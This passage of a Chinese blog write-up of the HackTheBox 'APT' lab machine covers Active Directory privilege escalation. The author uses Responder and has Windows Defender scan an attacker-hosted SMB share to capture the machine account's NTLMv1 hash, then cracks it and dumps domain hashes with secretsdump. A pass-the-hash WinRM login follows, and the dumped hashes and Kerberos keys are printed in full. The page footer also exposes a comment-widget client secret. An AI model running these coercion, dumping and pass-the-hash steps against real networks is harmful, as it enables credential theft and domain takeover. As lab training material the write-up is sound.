<h1 id="信息搜集"><a href="#信息搜集" class="headerlink" title="信息搜集"></a>信息搜集</h1><p>powershell历史中相关信息，显示更改过LAN Manager的安全级别，根据文档，2意味着客户端设备使用NTLMv1身份验证，如果服务器支持，则它们使用NTLMv2会话安全性。域控制器接受LM，NTLM和NTLMv2身份验证：</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">type C:\Users\henry.vinson_adm\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt</span><br><span class="line"></span><br><span class="line">$Cred &#x3D; get-credential administrator</span><br><span class="line">invoke-command -credential $Cred -computername localhost -scriptblock &#123;Set-ItemProperty -Path &quot;HKLM:\SYSTEM\CurrentControlSet\Control\Lsa&quot; lmcompatibilitylevel -Type DWORD -Value 2 -Force&#125;</span><br></pre></td></tr></table></figure>

<ul>
<li><a href="https://docs.microsoft.com/en-us/windows/security/threat-protection/security-policy-settings/network-security-lan-manager-authentication-level" target="_blank" rel="noopener">https://docs.microsoft.com/en-us/windows/security/threat-protection/security-policy-settings/network-security-lan-manager-authentication-level</a></li>
</ul>
<p>我们可以考虑使用Responder捕获LM hash, 让目标尝试连接回我们即可</p>
<h1 id="Responder"><a href="#Responder" class="headerlink" title="Responder"></a>Responder</h1><p> 这里利用了服务器上的Defender,让它扫描我们的smb，从而得到LM hash：</p>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">#</span><span class="bash">  需要先把responder的challenge改一下</span></span><br><span class="line">sudo nano /etc/responder/Responder.conf</span><br><span class="line">Challenge = 1122334455667788</span><br><span class="line"></span><br><span class="line">sudo responder --lm -I tun0</span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash"> target</span></span><br><span class="line">cd "\ProgramData\Microsoft\Windows Defender\platform\4.18.2010.7-0"</span><br><span class="line">.\MpCmdRun.exe -Scan -ScanType 3 -File \\10.10.14.11\file.exe</span><br><span class="line"></span><br><span class="line">[+] Listening for events...</span><br><span class="line">[SMB] NTLMv1 Client   : 10.10.10.213</span><br><span class="line">[SMB] NTLMv1 Username : HTB\APT$</span><br><span class="line">[SMB] NTLMv1 Hash     : APT$::HTB:D9FEC898E6C35AE11603F54A3E6CE2FCBA2287AD24479D46:D9FEC898E6C35AE11603F54A3E6CE2FCBA2287AD24479D46:2e28655a4a45f2f9</span><br></pre></td></tr></table></figure>

<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011413.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<h2 id="hash-crack"><a href="#hash-crack" class="headerlink" title="hash crack"></a>hash crack</h2><p>需要手动设置challenge后的hash，前面随机challenge的话就改配置再跑一遍：</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">APT$::HTB:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:1122334455667788</span><br></pre></td></tr></table></figure>

<p>直接在线提交破解：</p>
<ul>
<li><a href="https://crack.sh/get-cracking/" target="_blank" rel="noopener">https://crack.sh/get-cracking/</a></li>
</ul>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">NTHASH:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384</span><br><span class="line"></span><br><span class="line">Key: d167c3238864b12f5f82feae86a7f798</span><br></pre></td></tr></table></figure>

<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011414.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<h1 id="secretsdump"><a href="#secretsdump" class="headerlink" title="secretsdump"></a>secretsdump</h1><p>然后就是使用得到的key组合出新hash(前半部分意味着无密码)，使用这个hash去dump secrets：</p>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">aad3b435b51404eeaad3b435b51404ee:d167c3238864b12f5f82feae86a7f798</span><br><span class="line"></span><br><span class="line">impacket-secretsdump -hashes aad3b435b51404eeaad3b435b51404ee:d167c3238864b12f5f82feae86a7f798 'apt.htb/APT$@Apt.htb.local'</span><br></pre></td></tr></table></figure>

<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011415.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<h2 id="secrets-1"><a href="#secrets-1" class="headerlink" title="secrets"></a>secrets</h2><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br></pre></td><td class="code"><pre><span class="line">Administrator:500:aad3b435b51404eeaad3b435b51404ee:c370bddf384a691d811ff3495e8a72e2:::</span><br><span class="line">Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::</span><br><span class="line">krbtgt:502:aad3b435b51404eeaad3b435b51404ee:738f00ed06dc528fd7ebb7a010e50849:::</span><br><span class="line">DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::</span><br><span class="line">henry.vinson:1105:aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb:::</span><br><span class="line">henry.vinson_adm:1106:aad3b435b51404eeaad3b435b51404ee:4cd0db9103ee1cf87834760a34856fef:::</span><br><span class="line">APT$:1001:aad3b435b51404eeaad3b435b51404ee:d167c3238864b12f5f82feae86a7f798:::</span><br><span class="line">[*] Kerberos keys grabbed</span><br><span class="line">Administrator:aes256-cts-hmac-sha1-96:72f9fc8f3cd23768be8d37876d459ef09ab591a729924898e5d9b3c14db057e3</span><br><span class="line">Administrator:aes128-cts-hmac-sha1-96:a3b0c1332eee9a89a2aada1bf8fd9413</span><br><span class="line">Administrator:des-cbc-md5:0816d9d052239b8a</span><br><span class="line">krbtgt:aes256-cts-hmac-sha1-96:b63635342a6d3dce76fcbca203f92da46be6cdd99c67eb233d0aaaaaa40914bb</span><br><span class="line">krbtgt:aes128-cts-hmac-sha1-96:7735d98abc187848119416e08936799b</span><br><span class="line">krbtgt:des-cbc-md5:f8c26238c2d976bf</span><br><span class="line">henry.vinson:aes256-cts-hmac-sha1-96:63b23a7fd3df2f0add1e62ef85ea4c6c8dc79bb8d6a430ab3a1ef6994d1a99e2</span><br><span class="line">henry.vinson:aes128-cts-hmac-sha1-96:0a55e9f5b1f7f28aef9b7792124af9af</span><br><span class="line">henry.vinson:des-cbc-md5:73b6f71cae264fad</span><br><span class="line">henry.vinson_adm:aes256-cts-hmac-sha1-96:f2299c6484e5af8e8c81777eaece865d54a499a2446ba2792c1089407425c3f4</span><br><span class="line">henry.vinson_adm:aes128-cts-hmac-sha1-96:3d70c66c8a8635bdf70edf2f6062165b</span><br><span class="line">henry.vinson_adm:des-cbc-md5:5df8682c8c07a179</span><br><span class="line">APT$:aes256-cts-hmac-sha1-96:4c318c89595e1e3f2c608f3df56a091ecedc220be7b263f7269c412325930454</span><br><span class="line">APT$:aes128-cts-hmac-sha1-96:bf1c1795c63ab278384f2ee1169872d9</span><br><span class="line">APT$:des-cbc-md5:76c45245f104a4bf</span><br></pre></td></tr></table></figure>

<h1 id="预期，RoguePotato"><a href="#预期，RoguePotato" class="headerlink" title="预期，RoguePotato"></a>预期，RoguePotato</h1><ul>
<li>HackTheBox - APT - YouTube<br><a href="https://www.youtube.com/watch?v=eRnqtXwCZVs&amp;t=5730s&amp;ab_channel=IppSec" target="_blank" rel="noopener">https://www.youtube.com/watch?v=eRnqtXwCZVs&amp;t=5730s&amp;ab_channel=IppSec</a></li>
</ul>
<p>看ippsec的视频，defnder是非预期，预期解应该是修改RoguePotato支持ipv6,bypass defender</p>
<h1 id="root-flag"><a href="#root-flag" class="headerlink" title="root flag"></a>root flag</h1><p> 直接使用Administrator hash连接，得到root.txt:</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">evil-winrm -i apt.htb -u Administrator -H c370bddf384a691d811ff3495e8a72e2</span><br></pre></td></tr></table></figure>

<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021011416.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>



<h1 id="参考资料"><a href="#参考资料" class="headerlink" title="参考资料"></a>参考资料</h1><ul>
<li><a href="https://github.com/mubix/IOXIDResolver" target="_blank" rel="noopener">https://github.com/mubix/IOXIDResolver</a></li>
<li><a href="https://github.com/ropnop/kerbrute" target="_blank" rel="noopener">https://github.com/ropnop/kerbrute</a></li>
<li><a href="https://docs.microsoft.com/en-us/windows/security/threat-protection/security-policy-settings/network-security-lan-manager-authentication-level" target="_blank" rel="noopener">https://docs.microsoft.com/en-us/windows/security/threat-protection/security-policy-settings/network-security-lan-manager-authentication-level</a></li>
<li><a href="https://crack.sh/get-cracking/" target="_blank" rel="noopener">https://crack.sh/get-cracking/</a></li>
<li>|| APT - Detailed Writeup || | RaidForums<br><a href="https://raidforums.com/Thread-Free-Flag-APT-Detailed-Writeup" target="_blank" rel="noopener">https://raidforums.com/Thread-Free-Flag-APT-Detailed-Writeup</a></li>
<li>HackTheBox - APT - YouTube<br><a href="https://www.youtube.com/watch?v=eRnqtXwCZVs&amp;t=5730s&amp;ab_channel=IppSec" target="_blank" rel="noopener">https://www.youtube.com/watch?v=eRnqtXwCZVs&amp;t=5730s&amp;ab_channel=IppSec</a></li>
</ul>

        </div>

        <blockquote class="post-copyright">
    
    <div class="content">
        
<span class="post-time">
    Last updated: <time datetime="2021-04-14T04:37:12.515Z" itemprop="dateUpdated">2021-04-14 12:37:12</time>
</span><br>


        
        水平不济整日被虐这也不会那也得学,脑子太蠢天天垫底这看不懂那学不会
        
    </div>
    
    <footer>
        <a href="https://darkwing.moe">
            <img src="/img/avatar.jpg" alt="暗羽">
            暗羽
        </a>
    </footer>
</blockquote>

        


        <div class="post-footer">
            
	<ul class="article-tag-list" itemprop="keywords"><li class="article-tag-list-item"><a class="article-tag-list-link" href="/tags/HackTheBox/" rel="tag">HackTheBox</a></li></ul>


            
<div class="page-share-wrap">
    

<div class="page-share" id="pageShare">
    <ul class="reset share-icons">
      <li>
        <a class="weibo share-sns" target="_blank" href="http://service.weibo.com/share/share.php?url=https://darkwing.moe/2021/01/15/APT-HackTheBox/&title=《APT - HackTheBox》 — 喵喵喵喵&pic=https://darkwing.moe/img/avatar.jpg" data-title="微博">
          <i class="icon icon-weibo"></i>
        </a>
      </li>
      <li>
        <a class="weixin share-sns wxFab" href="javascript:;" data-title="微信">
          <i class="icon icon-weixin"></i>
        </a>
      </li>
      <li>
        <a class="qq share-sns" target="_blank" href="http://connect.qq.com/widget/shareqq/index.html?url=https://darkwing.moe/2021/01/15/APT-HackTheBox/&title=《APT - HackTheBox》 — 喵喵喵喵&source=木を植える最も良い時期は、10年前である。次にいい時期は今である。" data-title=" QQ">
          <i class="icon icon-qq"></i>
        </a>
      </li>
      <li>
        <a class="facebook share-sns" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://darkwing.moe/2021/01/15/APT-HackTheBox/" data-title=" Facebook">
          <i class="icon icon-facebook"></i>
        </a>
      </li>
      <li>
        <a class="twitter share-sns" target="_blank" href="https://twitter.com/intent/tweet?text=《APT - HackTheBox》 — 喵喵喵喵&url=https://darkwing.moe/2021/01/15/APT-HackTheBox/&via=https://darkwing.moe" data-title=" Twitter">
          <i class="icon icon-twitter"></i>
        </a>
      </li>
      <li>
        <a class="google share-sns" target="_blank" href="https://plus.google.com/share?url=https://darkwing.moe/2021/01/15/APT-HackTheBox/" data-title=" Google+">
          <i class="icon icon-google-plus"></i>
        </a>
      </li>
    </ul>
 </div>



    <a href="javascript:;" id="shareFab" class="page-share-fab waves-effect waves-circle">
        <i class="icon icon-share-alt icon-lg"></i>
    </a>
</div>



        </div>
    </div>

    
<nav class="post-nav flex-row flex-justify-between">
  
    <div class="waves-block waves-effect prev">
      <a href="/2021/01/18/Tenet-HackTheBox/" id="post-prev" class="post-nav-link">
        <div class="tips"><i class="icon icon-angle-left icon-lg icon-pr"></i> Prev</div>
        <h4 class="title">Tenet - HackTheBox</h4>
      </a>
    </div>
  

  
    <div class="waves-block waves-effect next">
      <a href="/2021/01/13/Sharp-HackTheBox/" id="post-next" class="post-nav-link">
        <div class="tips">Next <i class="icon icon-angle-right icon-lg icon-pl"></i></div>
        <h4 class="title">Sharp - HackTheBox</h4>
      </a>
    </div>
  
</nav>



    

















<section class="comments" id="comments">
    <div id="gitalk-container"></div>
    <link rel="stylesheet" href="https://unpkg.com/gitalk/dist/gitalk.css">
    <script src="https://unpkg.com/gitalk/dist/gitalk.min.js"></script>
    <script>
        var id = location.pathname
        if (location.pathname.length > 50) {
          id = location.pathname.replace(/\/\d+\/\d+\/\d+\//, '').replace('/', '').substring(0, 50)
        }
        const gitalk = new Gitalk({
          clientID: 'd35074a248599729ad26',
          clientSecret: 'd208d5902ab831ba7294f942046bcd8da954f9ff',
          repo: 'BlogComments',
          owner: 'zjicmDarkWing',
          admin: ['zjicmDarkWing'],
          id: id,      // Ensure uniqueness and length less than 50
          title: document.title.split('|')[0],
          distractionFreeMode: false  // Facebook-like distraction free mode
        })

        gitalk.render('gitalk-container')
    </script>
</section>




</article>



</div>

        <footer class="footer">
    <div class="top">
        
<p>
    <span id="busuanzi_container_site_uv" style='display:none'>
        站点总访客数：<span id="busuanzi_value_site_uv"></span>
    </span>
    <span id="busuanzi_container_site_pv" style='display:none'>
        站点总访问量：<span id="busuanzi_value_site_pv"></span>
    </span>
</p>


        <p>
            
                <span><a href="/atom.xml" target="_blank" class="rss" title="rss"><i class="icon icon-lg icon-rss"></i></a></span>
            
            <span>This blog is licensed under a <a rel="license noopener" href="https://creativecommons.org/licenses/by/4.0/" target="_blank">Creative Commons Attribution 4.0 International License</a>.</span>
        </p>
    </div>
    <div class="bottom">
        <p><span>暗羽 &copy; 2014 - 2026</span>
            <span>
                
                Power by <a href="http://hexo.io/" target="_blank">Hexo</a> Theme <a href="https://github.com/yscoder/hexo-theme-indigo" target="_blank">indigo</a>
            </span>
        </p>
    </div>
</footer>

    </main>
    <div class="mask" id="mask"></div>
<a href="javascript:;" id="gotop" class="waves-effect waves-circle waves-light"><span class="icon icon-lg icon-chevron-up"></span></a>



<div class="global-share" id="globalShare">
    <ul class="reset share-icons">
      <li>
        <a class="weibo share-sns" target="_blank" href="http://service.weibo.com/share/share.php?url=https://darkwing.moe/2021/01/15/APT-HackTheBox/&title=《APT - HackTheBox》 — 喵喵喵喵&pic=https://darkwing.moe/img/avatar.jpg" data-title="微博">
          <i class="icon icon-weibo"></i>
        </a>
      </li>
      <li>
        <a class="weixin share-sns wxFab" href="javascript:;" data-title="微信">
          <i class="icon icon-weixin"></i>
        </a>
      </li>
      <li>
        <a class="qq share-sns" target="_blank" href="http://connect.qq.com/widget/shareqq/index.html?url=https://darkwing.moe/2021/01/15/APT-HackTheBox/&title=《APT - HackTheBox》 — 喵喵喵喵&source=木を植える最も良い時期は、10年前である。次にいい時期は今である。" data-title=" QQ">
          <i class="icon icon-qq"></i>
        </a>
      </li>
      <li>
        <a class="facebook share-sns" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://darkwing.moe/2021/01/15/APT-HackTheBox/" data-title=" Facebook">
          <i class="icon icon-facebook"></i>
        </a>
      </li>
      <li>
        <a class="twitter share-sns" target="_blank" href="https://twitter.com/intent/tweet?text=《APT - HackTheBox》 — 喵喵喵喵&url=https://darkwing.moe/2021/01/15/APT-HackTheBox/&via=https://darkwing.moe" data-title=" Twitter">
          <i class="icon icon-twitter"></i>
        </a>
      </li>
      <li>
        <a class="google share-sns" target="_blank" href="https://plus.google.com/share?url=https://darkwing.moe/2021/01/15/APT-HackTheBox/" data-title=" Google+">
          <i class="icon icon-google-plus"></i>
        </a>
      </li>
    </ul>
 </div>


<div class="page-modal wx-share" id="wxShare">
    <a class="close" href="javascript:;"><i class="icon icon-close"></i></a>
    <p>扫一扫，分享到微信</p>
    <img src="[data-uri]" alt="微信分享二维码">
</div>




    <script src="//cdn.bootcss.com/node-waves/0.7.4/waves.min.js"></script>
<script>
var BLOG = { ROOT: '/', SHARE: true, REWARD: false };


</script>

<script src="//unpkg.com/hexo-theme-material-indigo@latest/js/main.min.js"></script>


<div class="search-panel" id="search-panel">
    <ul class="search-result" id="search-result"></ul>
</div>
<template id="search-tpl">
<li class="item">
    <a href="{path}" class="waves-block waves-effect">
        <div class="title ellipsis" title="{title}">{title}</div>
        <div class="flex-row flex-middle">
            <div class="tags ellipsis">
                {tags}
            </div>
            <time class="flex-col time">{date}</time>
        </div>
    </a>
</li>
</template>

<script src="//unpkg.com/hexo-theme-material-indigo@latest/js/search.min.js" async></script>






<script async src="//busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script>



<script>
(function() {
    var OriginTitile = document.title, titleTime;
    document.addEventListener('visibilitychange', function() {
        if (document.hidden) {
            document.title = '死鬼去哪里了！';
            clearTimeout(titleTime);
        } else {
            document.title = '(つェ⊂)咦!又好了!';
            titleTime = setTimeout(function() {
                document.title = OriginTitile;
            },2000);
        }
    });
})();
</script>



</body>
</html>
